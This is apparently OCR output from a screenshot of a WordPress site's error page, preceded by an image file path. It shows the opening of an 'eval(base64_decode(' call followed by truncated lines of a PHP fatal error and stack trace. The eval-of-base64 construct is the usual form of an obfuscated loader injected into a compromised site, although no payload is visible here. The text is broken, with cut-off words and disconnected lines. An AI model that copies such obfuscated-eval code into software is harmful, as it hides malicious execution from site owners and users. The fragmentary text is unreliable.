
eval(base64_decode("
Fatal error
: Uncaught Erro
wp() in /home/maznio/publ
Stack trace: #0 /home/mazn
require() #1 {main} thrown
/home/maznio/public_htm
16